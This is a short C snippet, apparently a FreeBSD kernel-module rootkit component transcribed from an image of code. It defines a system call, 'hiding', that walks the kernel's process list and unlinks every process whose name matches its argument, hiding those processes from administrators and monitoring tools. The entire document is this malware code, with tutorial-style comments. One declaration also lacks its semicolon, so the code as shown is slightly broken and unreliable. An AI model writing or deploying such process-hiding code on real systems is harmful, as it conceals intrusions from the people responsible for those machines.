 /* 1. syscall args */
struct args {
  char *str;
};

/* 1. syscall func */
static int
hiding(struct thread *td, void *sysargs)
{
  /* here we need to assign the void pointer to an instance of the args struct */
  struct args *args;
  args = (struct args *)sysargs;
  // create a proc struct
  struct proc *p

  // acquire the lock on the allproc list
  sx_xlock(&allproc_lock);

  // now we iterate through the list, p is the struct that will be filled,...
  // allproc is the current head of the list and p_list is the field that ...
  // contains the linkage pointer we need to traverse/insert/delete from the list
  LIST_FOREACH(p, &allproc, p_list){
    // acquire a lock on p
    PROC_LOCK(p);

    // do the vm space and flags check
    if(!p->p_vmspace || (p->p_flag & P_WEXIT)){
      // if true, then unlock the process and continue
      PROC_UNLOCK(p);
      continue;
    }
    // if we find the process, remove it from p_list
    if(strncmp(p->p_comm, args->str, MAXCOMLEN) == 0) LIST_REMOVE(p, p_list);

    // unlock the process
    PROC_UNLOCK(p);
    // we DO NOT break here, because there may be a case where the process has ...
    // duplicated or forked itself. We want to keep interating through until ...
    // we find all instances of the process

  }
  sx_xunlock(&allproc_lock);
  return(0);
}

/* 2. sysent structure */
static struct sysent sys_sysent = {
  1,      /* no. of args */
  hiding    /* sys call func name */
};